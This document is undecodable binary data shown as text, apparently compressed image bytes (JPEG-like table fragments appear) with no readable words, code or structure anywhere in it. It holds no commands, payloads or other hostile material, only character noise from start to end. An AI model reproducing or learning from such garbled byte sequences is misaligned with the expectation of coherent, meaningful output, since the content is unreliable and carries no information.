�.� %���֯���/^6�H�*��aD�,!���o=�4p�A��`fD�`[Xlg���ũk������`�a��vu�����z�4���ld����\?�����3�x� lJ��t��``[F�^n=E˧C�8"Xt_V=Rv���w�t�%��Φ�ji��WDQ.�g���[�i�8���`��E�)�]�(AS`�s�/ U�ǈ�[������H��;�R	�ސ��i0'�w��]�����a�]�d���N�+7�<w`Ua�����ә�������c~Ѣ��a(�ٕ���G3�.�^ � �h������o:��Ģ�\ m�D�Qvo0��C���L|��P2��ll����T����_�!��(ܘ/�j�Eq��(/"W�VV"j���n��?߼�x���� ���8�^�?h�A6�-ϙrJw��a�A�W��+�?;��%��K�wq;@�j�t'�N�Wq��*���,J�Y�`f6\�M�9�b4f�A�G��2�ƣ�o��������ؘ�F)��@�u\��Sc����`�)U��U��	�����[L�*�@���6��z��b|�3,�����³n��*�ю�ԱV���kb�|���&T@W:�/�p/��t�<���T�������b��y�ڢp-��q@���%-6��m��u�(�`;���FZ`:#��웧�E,=�J���68#B0��J�*Tpy`�q"��|etPa\�p��q܉B_�,��38\6`��Xy�0vKߞ�dP=��Uf/��}�T�Ur����śS7�9a_�%����H�_a[k�������E~Pj��0cƌx�&f�X�{�eզ#PZ1�Y�r4��b��i!A Ql���qr��Y�힣w��!{Y�鮛���>e�h�,FO�`��{�<��A�q�e�	%� �;�Og?�@�xdc�R~�0Z,����yH �pU�@ ��T~"-κUo������Rp�M"���U�7�;[d�(Y����������0�һ*��)n���c��ʡ�]�R���Xy�nٛ�(�#��[6;9?3AW
���$��$�kC� al��� ����;����q��s3ls]���;��d���%Y�Tp��i���5��_����~��{9�1��% S V*4Vס� +��^R^�[��Hm����Ue�팻�Xq��x���ވ�t�ΉHXw�a��� �]��7�����h�6�Ӛڗ�� 5�TR�1A�!�a���T�-�̺,o�����^�8����6ד��P�N#a�gD�l������KR�� I�������t4!��R͉�̣����M���`�	��&$\M:T��0�=]h.,ªTx�`�N��Ke��{��:��5Bї�O�J�~*��26�ߔY`s��SN���&Z�P��	>%�=��f�	Di/�p��Z$[a+�1`���������pک�!24bյx���"�	�Aڎ�p��(q�Z����o�R�w6l����/��%/��������1� 1U!�� ��et��,#�H�� \d�ڰ����U�9]���`9#y�-��?B������Jv�$�^(��m�YNPqބ��Lx'cĊ�r�$��M眦5m��Y`�ŔY[`��Up��������/�r&���*�;2��m��� /�* ���Jv^��/6=�Q�m7}�ۉv{�s�� s��
)^N}bY�Ox���*� �����W&�[|�C���Ǒ���FҶ�؝���ڝ*���0�iHr�+I˧X��2�g�X���U|)b�ښ,`�p����eζX�iUuE�;�&)֝�ǤMї�D��yyl�����bz���S��b�N��ש�ZG�]���9ט�!E���}a������TdW���f�k�K�/�;1���c�T<"
��,{�� ��1	r�Yn������,&l����hD��Ő�n8�G��V��ha0�����h
�rX�A�@�8z�*�R�tײ���jM��[���a�{#�#p`�W��S���vJyr�F�?�a����;�"�\�3
�b�c�ի�A�AX�L�p���Œ��(q�)K@7���GrǴ�Z2'��o@��01�(.=GE��G��1xm ��7�:iyqy�D����:�C�ӳ��8N��w��K�f�^Ⱦ���<���q5�Y�d`��y\\�)�叿F� ��d�݇�)K�LS�AMB�
G�����P�݉M���S�5%��}��� i�/�a�]9a�xB���7V�!�EA��;����a��y�S�0pߝ�0�[����0�@.�}���ܧ���\`���]�u2�5�Pځ\����М�i{�pq��r�lS7d�.  4w�ط�:/�h�ف(��g��&z8��@���#)��U�h�B�"g�P˵���.�pv���2��f��~�j�h�����|�4����Rk����Ikl������5:��eEϸ�֬�164`��{8<�sH;)ǽD�: w�%7dX&2�� �?1�� ;D��M�@��U� ��s�������`�� R�D/�͂g��[g�O5(����	�ǡ�@�k<�F0�6#QR|(� h ����s�X\}J"��*\�Q,�KpS��U�����$J|S�� ���E�%g����a��߃�>e��3���p<xEsH�ޣ�я#�@M-/����R��{k&Qm�ޘw�4�E���F�����E�]��x����� �p�����*�յw���)y��<C��u��13M<�=��O*��̌��s^���J�k��r�FS��=jb�`��Q��V���c[|!7eÈ�X%W�����A{�di���X-.cL4+�Wb���Cu�̯0v�-�y�B�㕆�u�d�+a2��I��9��һ*����0��1���)۝5.��3P�n��=J@Ry��y��9!a��!�+s��E���B�}E��۸�0�A�ba�t��L���56�qqӤk4C�sT��%��9PZ���ZF�]��x8�w����S�]�������7��E��hҾ�l+�-�=֣�3��P���1��hm{��@�>Ho��l�A��h�ū"_�<m��7 ��*�rL@}���5-����?LP���0�GV��ΥZ�����^Z�� ���VWuo�n��j����,�@p���7,��>�/`��G$5�#<�UL�M��a����ʗt�'-e\H���JO	]�S0�9j!Y6f��2��B���F��JDE= ��+wz��u|x��%�h�1~Yr�k3o�#��.��8P��0���[/5|@���f�g0ov#3[j�k�9y�C���U>��]�W��j�,���W t!B��b��O��A0_�8e|�˴��+0�ݽA@+�O�R�؊�s��+3�b\�ܸ�1��j]�L�3�е�=쉚�/M���=)�R�K5ݻ@6�q~���*��t�EF�w��s�|������*���,07� JP��d�n|͖Ctf�1���"$�I���v����/H��^ƣ}��k%|W ��� .bc��7��e�邳[��BJ{���y����~*T��5~X�q2�˻�<n��+�#o��J���g�����y���b\dsw5ȳ��BוA+H�?̼��r`ˤ�S��^�	n��!�}Ӽ>�� +��<��:�����?�'-E@��f.�P��Q�}�B��y�8DG�B�)�w|v��2,�]�XXw�/�fhw��B��1X����(�Y{������(����۠�e��XW�~``����B���d��a������3���J��8�Ñ�&d˩����K��3G�S �Zԥ��q���zL�is��6�گJ �����{��&7����]��k�Rmk�-�o�
o��������@
�G1Er�	_X���iT��*��ؙ�O	��E��������?�pbU�`|���q�m4x�B��5��������8b��-�W� O\2��(xs�	U�����m
���955�CƐ3F���D��7sUF�L�\�%VO�%p��v!��T��+��T�R�Tet��.����Gaݙ����3���O��.�n���Wy����Zl��.�-�NZ��!�)��d�T��}�C��wϨ'H�8�V ��?��� 6����q�,������iTw BT]��ef\`3e���ץ7V��q��ʮ%g6� ��T�(A���7�Qq�K����j�>�g�#%�7���-�(���8WK�O��v<hJ�ȍ-�;ҟ�\�DbƱ�����������t�_�E��K[7�4(7I��=������c)`%5~3���$e����9�Y*s�z�U��(,-�n�;c�3��k�j���&�+-f�pЃ0���8m.�x�!Q��9t4λ{�4w� ��x���߱�"W���6%�'�7�7��e>@���PÖ�����u�!t�|�� 3�@�ˠ�z�̀�(�MJ��R�J�+��Q{~ɏ��GzT�s���3(�\Ek�߈�x�q����j��'a�f%��ьU<�n�V����8t�Q�q�c9Z-?������w��ʕj�6��ܘ���q2A�Zr��]s.r�:�A�r�!�d����q,�.�8��
� �&�1�� o��83���/����hb���4��֨��P�/AY|˃�v�Q�� 5x�T �� �L�;Z��k�հ�E�������_k�8SV��n�b��_E)fV듁p�Q�L�	��D�H���k�����ETE���Xcbڝ�g�+|r7 Qwl�}@���˅����x�)��E8����x���y�k�D�CE�L�������2�8p1���1t?EArr����C�A����ۋ�X�MD[}�����p��xqG�>�Q���72T�=�ާ=_C�g'��0g��F_��<�"Ī}C��z1Y�.�����`�YQ����L�
��N% �m@���Zo`�ϒ���s��xj��4��I\K�w���n��2�{%e��i����\W�T[�P� �*7U�|`�vA]Sd�6���	�k�HU�)��_�ʫ���(�c��M8b#IL�����p���iK,��p>ț3�p�t\�?���}���D%<���`�������d�?H��k_n�+4L-�4oR�q�e#�&Q��g�-��:��"`�24��(i��b�]4C2P������A^]*��=����r5���ˉ���
3?���Z-��R��|��;�
��j`�]杭E�� ��P�9�� Q�����`�)�U�)d}���x�V�!m�UEy\~0qW���`#�@āP�!�h�I��g��7EJz*W�*WJ�*1�+��4����|��<d��ǉ�iL^�k����b�^w=��h%f��B_�oOz��P���P�c����T��bKN2~.��`�-G˧��T ��� ,y���)B�b3W$IH Rj��^_h�������~��%�"�_�`����gYp�!'�4��A?�Sh��Bw:�9���.;���(&_O�a�	��`�ʽ���\�� 9<۹f����)y��ᕓ�|��㻆��\�O�w�DZ��KK�(}O ��v�>q E�����;Jps�Pǵ_�K�/�O��6_h��pkX��)Yt16��Q�2�� x>��UMf��wi��U��W�q�D�,d�Դ�b�Y��z��K �oC��{�r�^�f��n�@�J��!�6�"������Ĝ��P��j\��(�qz?�Ĳ�	+�	R�J�T�R�ћJ�uc��;�M���@��]�VKɲ�E(��q���¿��s)�[LWI�)C�0��@��cr數���f�B�� E^Z���Qkޏ�<�K�Bb�iw���5��J0~��X<�IL���t�u}��S_V��*-
������h�����7W��6���t���B�y�
�2"5����b����o��z�@1��2R��}(�}̀J����8�� c0�t���J���=hV�|����8�LFf��U���Pe�h�<�5�a�}�οs=^�tq�_���<��L-,�V� }�r���86k�ZiP��KG�����{B�Z\|AZ��{wwJ���y�oF�|��f,9M����̈z��0{�p!�&�j��d���c��KS��2�t�R���+��V`�?�~Y�m���1�c,э���4|Y*VC��IR�jw;��<���A@l�~5�n�ww��`bO��a%�5u���]�=��J,pbn�G3h ��gP ���n�y��2��y���r��q�q�Q�# e�W��QA��M�����^#ے���o3}���p�֒Nŵ鿼�p%����Q��W��i�s)����~�3���E�/�y�x��;t�l�m�Erv���̹�%E��[!�|��)��q��T���� ��Ek��
\�+д�y��w����e�� �ݗP!|]�)�k�J�&�x��T��&-P"òJV�ؕj���sZ_���Ut����r��Ж��~���,�TI��a4L���6����(L`��ҕq���0�lݽB��� ���.�?�¤���|F�Ūr/�(Pm���~�0�����(�;-v�.��ի��Ui���㼣~�d%}I�{ua(�u}�2�gv%�W[�9v
�m¾B��y�}�?3>4�� e�p�0.j5�C=(L$�5�.�%婃�3� �)Ո��L{�	�r�z��{��6�!<��x�60��'��J{�D�]�/ZX��9v�׉bi��� �]���yk������'p�������(��KD����]DVI_a��?�McH��y0�0Gx;�h�ʉD���epT���p"Uۈ#�]�]� iB5o���$I_E���T��M��K��pv�G?9�����.�e�"�<��'�����D���Ob�p[��iNV�n�Qh�sf\Wg�x����������Y f:1�i�}(�[1V��~�{�N�zPm�����ݖ��(���u�|��牜pv���Z�z�:=td/m�(�F�,��q�\1� �B�Z�6��DkIʛ���P�&��_�~'�}��%��^
���k��D��X����WK��T�V4�6PC�MLff�pˈL�v��Do���B�hsO����U&����a�����wb�cB��̥�we%�>�4���|��J�<��^ӷ.` ��z �-�(P�)�/�����N��Q�x�Ğ$�<��<�b�e8ה�F���&���� '#��抉�*��B����5j�c�Wj�i�폃śxF�	����-S����2v��w���� ��`;j�^Z�ZK�l�Y�,�j�%M��E��qk��@��'u����v������wCv���$��=��:=/�����&"��4"]��J#^�4��ጺ���_��B$�5~gy��Th%9V����r�r�ܧ��r�Q Z�,
��m\����7�� ���,�勓_�ɐ92��h1�¦˚ኗ�jG�p�g���3uvN)�o�r�V
S�CF�K��f���ʂm��a�M!�
}����10w� ��zڏj���'�<IN����Q���<v� �E�`���u<�L�^+�Y_��P᪌�) ���� ��T4a��������McSm�⇎�e���_�:&[���-1���F����CM[�:V2��[�.\�r��辕*����bj�$��u�
��	̔O�z����/fa�OS	�\UK�a��q/�k��?� �DW؍Y>
�KE�y��_�F؍y:~��k��(qR�0���)m��h^'	bwP��J�#ERJ#F��r��>e*�('�d�߹Jr�W�[����N����˺�6X7��J�%c��#p����2m��"�U���7_�� mDcҿ�k��`��;!r�'VB�	�~�6\�
���{�������QV4�8�,��Y�� zf��ȊO� f Q�k<�,=�|ǽ��� "�Q��g�ȗ�A���r�t<�*(�����<3�+�(j[���D+�}F���] ��H1�;����5��.$���B����1h\#l[�4�˹� ��5E��� ?1�#����[|�������j�De�1%m�R�c�
�UC��N#��!�V���hY#������x�xly��ey)�� @��m���#�&��H.s	�Q�B���+A6i0وb����V]����SWp�[0����%�^��J�*T�R�u���7��Y�f��gm_���c�t�Ȋ�Vk0��\�ݕ��O�Ls�z�j"�q�� c����+�h������܎���/:�MG 9&|�����	Ƨ �n!p�0?�[�㤿iyi~��~�K����/'�l|d�x�q/�o�W��I�#�	n�]�0)�MM�|@]�z��|bgiF�3��"��Í3���m,۵�A���="�OY��fm�����v�\%��b�X1U݌i�a�l�\B��f�+�:��B�E�8-���TK%��z�R,��v�U�8�YM>�@B�F�;�1�c�f�K���A� �XϯEJ�*T���䓋m�M��0���1C�:�n�e9#屒X��B�v�m|�+�tQ�"
�� !4����{�x��b��d��/��w��b�5�b��B���K4�0+��,_;1MTŹN�?F��T�U��M�k/����@�>T�)�V��3�O�UQhjB��T /%����4a�/�_��m�Ste�ܿ=��-�[�\p��j�x���S�x��.�E}s9�{�b��Jx�ج��v����148~#� p0��⩦e�Ћ줫|��5x�B��S=C�*7������        B�J AAS_��OV	F�aa5�q�AGqAV!�   #�$��0��<��<��]L������ � (  B!  S�  
(  ` &    �,�I�l�,�T  
 �0� �
� u�    \. �$>X�> �����@G�� �pIۀ�H  B���ĭ��>=��t�L� �  B\@  RG @�6��(D   3�� BLn�l� F��T����^^�  з�  �<F!8�4P�� 4s	�~���#���I�f��f!  �/�   �0
2��2��D  ��"}� �?�ԍ�$��3�D@ �1	p0  �xB�(��h ��7�&   �8�@��Ư�F��l�B\ � � �!�KN5�Ϊ �����)���=<ӣQ�P<�	����� �QL\�Z~�Ȱ� �"$������dY�3ۚo�SZ���IO$_H��Z� I���H@���p����8��h��H�n��au���>_.���8� ���m �Kq���� �*��.�J�U���~�b��^<~�Us�/�
�<L� ��1+\��S
O�5}�l)g� �@b	g���V���pr��k [��198~��GP��DO��z"���yǓ���f�%���8����NE/jdJ?�'�����py5u�#�R��s9���^��]t���:���n�$�_]A�[�a�J�X�[5�*�,��\� n��I)��Mu����s���VlA��@��O5t
r8��R��n�`;RD񥭦�"�,oL+�hR@�	A4AC8�Wl�=B�)�B�z+��'�;�[wYR�����A6!��JP+�;�`@�aN�%+��@o�{�S7Ο��a��˨@!:�1�)L�©a�X��$O�R:�֋�6����A�L�OU���(A���!�6~�'�2��H���ȡɘ��(���Z9F���ڵ-+�?�N,D�,E2
 �Φ��e�L�[�0��V�8�W\�gp(9^۸��)J��I��qA�G�qhI�伱�0=[��������m���V�TK-��r!�2�C	c�V��f23k*?@�VP��zvؽt�j�"�W,v�C���0(@Q�~�B�Рk4���&���m;�d�"G\]C �<�A5e,��*1D�"���!��$�SQ�ind
y��%��/����+���l���(�h4RA6�jý��]�d�+�{M���	g�<.
h2�X#h�i,;O6���{�	n�B�p3Ȁ�tvxrU��E�"M���ΥF��n���h�(�6�n(���Gg�8<�����C\�Y#A�w����i7����\�8�(�'�K&c�b  �q����w��T�pQ _4���%Q-�C�:� j�x��:c8rG!��l�41bnĕ4�TO�*On6bIS�c��QH���C�@B,��?�J��'�9�UKk�A��U���P�x)�)�l���  �$�zV�)\�,�x}ED�. .�<C�S؅<CD� �λ�!wR�@�k� v�dŰި5�#�<�e�
��bM�MET���
2蝐�@6�(Z��=?����A�����$PD�
��q���r���ɦ2�l���2PS*�C`�1�`��>�N:�]��o���r��.�ӠJl��p\ON� f 3
���
&AU� ,�L�y�����:W������^��<X� ��  C��^��ʡ7x@�r�c��<$ ��uMs!��D���� �	c,(  Kq��Rr�<�<��7�e�;G2n��!��2E�Nv0)G%X`<�ȭ  ��=P�ޟ�;�Fx���~L�	 7��O$A�
sv]�P�i<��  Fd�Q:,Q�T>"�� �� ���=�x٬�<c7�M&b 	h, �H 3�a�gH�_ҼR%��
��,0 ��m��fh�2���)� ��<e�@  4��T}�$   8�'�l���=��l� �R��� <��pS�t%Χq�v. QF.H�D����*	֐�O*bO��`$�n]�e;��Ԅ��!����b4 {��u2��3*� p
W, �;�N����6W��<�݀�Y+律Z �^�yC�Q8h���9.��s�6��/*^2 A��k�9���Ya b�AzK'8�}\_��3�۰T�T7>��6y���=?Ʊ[�|I��OF� ja�PQȸ^��$��AE$���"����x�*H"gP�-��a�e�� f��W�<W�2X$�	�Qg�}���jЃ���;KF. �ϲ@5�Dwօl�?:;e���#J!@`�|��
�枢h� ok]��'5:Z0�i����:��Qq���V(X� �N�<��B�qHo���82|N�O ���(�� ,C�\UbZv��]��<ޒ��bW6�� Uvȝ�a��  ��Ci�}d)�ȥLT����e|�P�_�S#�@��S9TwA��0 D�+ 4Ot�}:�;֡�
� xx�Yj�ʐb:X"I���DP����k߷�x�̱�W�Ca���5E��ڏ�=�M�	�@ 	�G�(P�����X���햬@L������#,6�e����;x�B��u�I��cO�n�����E�Uq+�`��EY������̮�س��|G$>#� 0rs��$cJ������!�Ay�	B�!�>�R�LJ�;��?�#�y�m����!Pw��rQ�E  8��J����f�O��=;�h�CunO�Փ��,�H�.B5��4¨   /!�wX>�5-�*FP�� }B%?z���C���M%���<Q�����    � 7��/x^|/�{Ѐ0����(����   �� )       !1A Qaq�0�������@��� ?�|�57e�[��yn��U����}�%��w��-�[��yn����F�E7�P��{LQ������˗.\�r�˗.\�r�˗.\�����e��l�lw]ߴ~�w�m�|�������̶[-��e��+J J!�xTT��� �T��8��S� I�]L�F�7󱌿��(+L]���F�N�w�q��u�S2�����X�j�)I9х�����������|�����r ��~{�l�����#�̶��W��wX5�[?��=���ڕ���R�ө�ċ�6A���8�����g��+
����f+]�<��/����,�;� ��h���=?.���S"!���(cDb���綛0d\�@��VB��K�Z=o�w/1[�~i�^۟JǶ����7�@�&���s��	^=^__�"�c�/�w�����U��W��x^���h4�u
f" L�B*^\� �5ƀr�%�=o�>��&����=?rʓ�9=;����O�a
L'�Z�9��?�������c�LJ_��V9�w���L3w����+�s����>%8齍8�Jh[��3�o�>�;�W��Jk���<K�<�:��~��˶�@=��{]�oy^����(._N}�\e�	X(���1�KĢ$�cp�ȳL�eK7Oxu��[�x����|�M��ֲ�㗿���Iv���y��rʵVDڻ>~�\�?>��?0��<W����登J�e����)�Ӊ�EK�Rm��Ub+�wqD7�c	�� "#OK�+�ވT�`$�����=�ǻR������=,}OHXh Lt�ǋ�������Bէq����\����t���6���d�y��^%�2��Ŋ�v��q7-q��de+#ܕ+�_��T��)B����0��y{� ���Jw^�?1@�	������K"�l�\r���4PQ�w�=��ŉSt��ngCC1C�0�D7������.��+��R�D�*T�T�R�J軁Zne������?���A~���Cl��������L��W+��.�-6��	�@�Y�1��LV�	�EiPV�+�r�X�a�p�ƣSiq뾆-E�5��x-�#q����@(퟼�7��Z*��G�PУWSxL�4m��S�j֔�h�A�t$S�CpRW�]��0������4LB ������x�rz�o�b1X <��%F6�3f��eP̾�Qe����6�ŉfDiE�s���IQ�A!+V�nY�6���}U�.%9-a��n�hʉ+RF���`A�h�����ǌGh�x����wJ�c�Qy��!�+2�8�h��"*ʇ���}⨖J[�R�J�)tw〈t*-7R�2�')H7�DA#�E��F%t�c�gTP����{���(� �\:j����+l�y3n$q@.�o����wTH�W0X�:��)(J��Dn�e@В�4�R����E���8��� X2��=�Ɠ�2pe�u ڕ�C�x��S}1�,��{Om1q. ��=t-)*&�JҥJ��� 	X���AH@��+@1�(e҄**%ک������WBX���74�*(�$��B��� "GK�HL~���>J��Z0�ҍ�甫�4��\1L�"��nBZY6�L	��Z@W��[`Ah�C�zT�]d%آ0"�{d�[ ���'��,$��kG����::�k@�u"J�[K��U��Q+G��AYR�J�]a*T���j=$a�֦��N��2��8�[�K1f6�b˗�J�[�S}Xm��֣R�3~�� ރ*T	�̀B(��..�r�kV0�6BV�� � ��"J��*&�Hʙ���*\uu1*T�q�:�V���o��1U����@ҠJ���чA�Y���Eܳ�`�ⲁ�*T�����жcp5m� .�2��!;JHiqa�J�Ε�2�gGK�.wĵ*\i��bm�C1�� ��nդ�x�eN!7V�M�d%�s7-!H�%J&�u�:;Cih_��L�rhA�.��b�T�fҥD��A�(��T4�ueD�q� ���׈�J}���+��Єq�k�$N[�w�������Oј���Ә��d�c��F!*�D�* [P��ф6��� �Gm"n�&�Y�Hg�B��Pm�̸�TI����o1�Rq:9Q)u��Z=5�8�dċ/)���J�aþ%���܆�!�x�%@�u��10R5\��4%!��6| �0ε*�0bZ��g��PDTW��C�άe�)���J�%҃h��$��@/9���U�̩Q|�4�,R6�2�e�e{�څ���GNٽ!Y��\��Lw`	DLͥ�b�fK��`���5�zR�����g�e	�t�h��%f%o;�P ���)���ܳa�=�Fզ>�����Ls��*ݜ�� o��n{wv}�6Ř���/��b�W�|b{����0�S2DU�`�Y�/��d�#�6���dz���k��%wv{~�j�F�w����V�F�����h����K�V=���bʵ�\��z�0lU�� ��z	�/��LP{�0h�����iZ��1��lh��j�=�Q���Ϊ6m��Ge�]@Y�J"��r؊V�F2�@�3��o�u\��+�|���y�d~luG��w�g7g��ҟ)�k��y�b��v�	���[x�(9�A�7���ά�x�zޛB��w�Ȍ�D2�-ʸ���p�Xip�*;E�R����J��W��)]7[߼rw��-J���dy�=_�����������+A��3��&���!�aY�2�-��faݖ�8�� їS<�6�<%���[���h�qf/[d�[@DoG��?����J2a�1g��ݔ6z\����W�	gq��~�_9�G!�\+oc��4�tfq鿏��������ۖ�� �D(��h��P�-��^��]a��R�~޺}�BFK�c�!����g?�G1jm����˺XNvܛ�C�}���3�?�a�n�����}�ڊ�V��Zܼ��U�gګ��� ��D1��0�1#�[�ȕ8�ok�\��DaD|����!^	��w���c�ir�6�T��2�`�T�S#��Q��Da0�~��3�1���Gm`h��r�i'��;zǻ��ۏi��iq���}���&��}�hyC���UӀ�¯+q"!�]W�V�" ʞ���d*[^�=�v=N=N�=z1���D�$�~	r	���}�Av�Ϥ_�pJ�*�ߌ�援o�x%�=��w���w�_M� ��c���
��.�b�I������'H\l�1�U��&�(�.M��e� �;#Bٻ����㸶f1s2/��g[�-��M�	���L��v���4�{�'�3Ê�,��~�FV%K�U��s�J��+��Vn��9�e����g��F��&A� �k��u������� ;�»�}?��N�\w���!�8p�n瀁�w�𸯮f\
�~`,�(�`�^+�l:.S���bQ����d��0��ǟ�ht���|<� s.NS�fB���mF�� \ nw��pT,̮�Q6�|;ր��oօ�
bZ�����_neCa/0©���W"��H�P���B��N�{����+��豢R�f���)��b˷L�e3=�yd3�J2�k�;�f���(d/��{��w��FݷW���ǎ��>�Kl��k�B�ھzr�DI�ÙH�d��DL3r����ߚ��t�ʱ�o^!�ˍ�R���=� ��.�����h���ϟiX�~D(�>��h���:bT�KV�9�Q��b���VBp�y�>7�E��]�[%���~�?�By����<~M6���a�� � �m��ޅF�	��Uo��0@7����k���y9 �	ؿ�����=��
rF���e�X�f>n�  6����R�ځEt\u�J��#��տW��9y�����z����t�[�� �壛c�� �ܾRc'/�B������;���)X���7�xc���j��]�qN%'�[���>f�y��4-���+������Sj��P�ς;���lՉ�\�M�V�V��c��c��R��������o����ǟ�����( �w�� b)�}�m���y��p�b ���ٗ� N���Gع�H�V���:a2��g.�M�~QT�+����0ܾ�F����B%rr׷h9�deG�#��P�1��+����Z�4�\���q��e�����2F��}�!G>�Ό>���������c}?��@T۟o�Vc8�A�T��n���^?r��ո/PC.�>D������=�YM��w��a(s� �;LXK��Q���r��u��$;9��,d_OW�6v�O�"������M����6�����ۿ�q��Vw���lʟ:/�hu�Fs����`�ȿa�=��+������)-*iw���l5[|��H�γ�Ү���[�A6t�M�$���c���l�����}	f!���___9!�PAD3PP�χ����|��b�mU}�0D#Rv��#�
G��H�X0�.���T��#�y�#����>����̯坠�2y�O!Rk~~?0�v6o�&�{��� �`��!6j�3e�h�ZL�D33*TH3T��2_��*�fm�P����RJp���Z@�]�g��_o� �c����0%��j#n;zE���	�}]^��>��*����`���/��ߛ{�] Ӟ�5,�����2��QP�tܷQqF��!�6��Q2aݛ,p�"���J��{��GZ����i�R�������iu7(��&� �ǒ� b�e_}`U�eϏ��1X�%p�F���Ӭ|�-0�σr)RS���p�Ÿ���h�%�-/��"�Ɉ�� ������K����B(�#���V�����A�zd:�c�����t���4O�����z����� f�BQ^v��E%��|mP�y��3,/��3�@
!�z�e˭`�qe�2��	q�* ��\NL�Xm��1�-�&����V־��5|�Ye�]T�o�{"^�� %��ot�����r����k�w�<b�a��q~[�է���zZ=����[� 7Q��htw"�b�r�˗N4QSh��KX=����ԧq����4�{��l��� �M�|���m��V�~��� Z��>	f��8��c���(F6��'�}{zM���:�˳l�s��� ��������������=�e�xn2n���M4Ll?l56�����˗�r�#�.b�F��0U�QCM�H�P���t1y?R���*{���KA��#��DU�� �7ôfaq��K�j�Ԗ˗.:=*_Ut����9��Q�&2�'�1^�eS�x�S3$��z����/�S�+�%ˏH��׉�d��$X�b:�m���3tu3r�0!Cw���@��Ah�%\$2�W���i�x�ؐ��.��\���D�B"�e|��E-�l�"���A�1�_l.3��;���T1��a)(�)ֿ�ir�r�ps�^�]J%t��cx�cq�`��[b ��m�iih���a��� )      !1A Qaq��������0�@�� ?��1߈]�&�~ �'�x'�'���'����2/�|��O�O�O�O+hY��� с��M��p�?��_[�c��� � JJ%����{W��|�]>��pb�=��Uf����Ǵ�Q(�J%����.��� �i�7��rXT�������rq��@0�SF����s�oί@5[��F꽏~ђS��?�wce[��z��s�j�S=��������r�����-�b8f\�� �\xs� ��)�[�%�2x҇�k��|ĂVj��ע�i�;����J<��F>Yx.�(��>�eJ����Ĳ[�^@��DX7pD(�Q�6a�:��.��ԃMU�x<��۸�3���W��+����x/��D� ��w��0Q�]�M�o� �s����.eU�䲬�L��������D�Kx��hB0V<����]a�\�0���LE!Y� �W�AGNR?�<Lm*�k���o�l�p��o��˙I�ZsF1ػ��ļ~�c���w��=��˿���K��;׊=� +��$L�v�o!�w��"+J%;n�ޮ�,�Y���]K�-p�f�B�Q.����	�D�Yu���x�=�W��<��<���r
|����c���??��kuø�|{�e�H�;�Q��w�0	Y�>���6�R�6��w���(���
��;��v�fL�[�n���n�Ch4ce�"(�v��=L?��!��~�+���.������R��'�8�5�}�����~�xQ�I�v�c�^
�w9��n�/_�����З��_m�x���X��zV�A*��L�Z���S�.⺘ڴa�"ls[���_���8@}���yr
ln��Y�Fߓ��w�+���̶������΃��~5��h-(ڗ�y?9�;w��p���P߁�||�

 ����rշ����&F\`.��35���Dm21{w��/����H\����㿈��0͂�M�ۂ��l�~���v"o�y8N�iiQ؈B�Yug9��I���=7~�,���v1÷�y�R W>k���� �8�DQ��hu�0bq���Ɗ��M��؛I��Y�Ch�F%l�X���Z��G�� \Y� �Qx(ay�g5%�����&8;�/��)�f��}��
�x�������|�J) (�_q����{BJ�� g���%c�6B���҆)�m����0ّJ�;	�RW\�S����)��_yZe[�zlJTX��lx��;�F
6h���i��|X����w��������=��[�^%��"���7@�E��զ�t#iC�%|�Q�%�}5*T�.(�E��6�կ�<�E��v;����H�˃��~c��)������m��\E�]EK����hd�͊��qtL4��9��lm,�9�S�g��I�(0M����CmOȍ�^��zHB8V$�;��6�.\�V��F	T���bWyT�
r�K���Tˈ)�%�@x�zN���XK�t؆ڌ��g�XL`�҉D1����.�x��Q���M����R���L���K���qn��{a���
s=pQ����t���F3bh����id}���p���#	�,a�̒��/0nc��9����Z������0����f�6� �i���S�5:0�̩L5X��&c`�K���42� �"��m�(s*�hf	�|�����^�"�;W��m�C� #+B�>)\��"ҙ���Сr��B�KX\38�l�E�.^��r��:���^��� 㥉��ˉ�%8�%ل(M�x�[6�������S�.m6�'0)u��r�	puYr�K:���w.9�?�]Z)*Uh�͆Z��4 *E�B���`�/F�n\Yz�Z0����e�*�M� c��LLX�x'y �,�N�.\R�������#���c��XB��h��)0\���/�U��CL�,�:��uz^�F2�t��j�jZ�MT|CE�.���Z:T�\Yw��N����H�+G�a/V!�m�;��,r���EJ��qkB˗������K�P�}dbD��K�.\]+J��S��%���gKу�\*Y�S���oU��.^��Ie@�@�˭W�H��E��4ݩ��1��.+�!%Jҵ�EuQ�`���˽*V���u"ޗCV:7���й��m-o1ƕEFT�]����q/�y��w�D�\6��5��h5�pm�Q	�m b����g8���.-��U�l��\�1t�3B7ir��Z��o%J�]	I�:i@]�F�Q�:1z7��z�c6`��eA���]0�E�Vf`�Whq-q�]Q�V��-pE�`v�Z����=W.Tq��?�5�4�бG7����@o��	@$#$;D�\^�r���%�F�1(�S_�l�qt%��Q��}Se����q9_z٘éK��v�!����%�^�C�ji���B�h��N�;�ɐzB�K0! �"�hÒl�@��r�u+&;��P��8���:V��1��� ���b�詈&4!h�f�T
��8���zT!�h���ΓA��^�� ���R����DA	�!�=�n�*���Sh��z(b=�lYr�Vu�M�+Z�BTM/C/��X���O�G�1H��GyN
!�[�}7��pn^�b�1�@�W���e�,(��*��b���Q|�4�*��sf��� Ֆ�g%`��|B��F�8��3����Y���s۟�8:3\>�T�+]�C��/�h1Ro�Z;�A����K���ҽ� �� r�@('�+YNN��5!��)p��>7��7��PV1Q��}!�Y��w�P����yO��|�.�/۴\4}��ұ,����t����K���ͻL|>j��B�k}�c�vn�2�j%z�q�@�Ğh�#U�CK��̳V^�\k�r��#Ѕ�S�6:~�&�����^Bfz y8��)Ģ�S�����h��'��������M����|y���6�MW`�*6���
F� �w�ssM�l{��w�Fm.\��J��t�UЗ�n���~����K:,����{��%
(_P_�$XEB�	|�9��w�o
���:�~�ڐh��}%���p������5{�DrX|�}"]���_�ݼ�~���U̘K{Jy4o*��S*Tf�gR:8�RЂ���`�� i8�ۢ����=�@���cv�����P��~�ÏNK��~Ҩ
����e���b"V�.7��
�J��ݽ��۴�I�[̰�0�.�_X�X*��]����Ks�:.,T��cN��hX6�i��.����i�֬�n�2�E�X�(�/K��xE}�/s�ɪ1�G��܈@ˈ=N>6�hT�<9��_�U�6��o+�K��3<!諷;��5�݅ʥ{��[ P���\/5�p����ظw�1W=��Y>���l�G,��bv_�|}H\D�� s
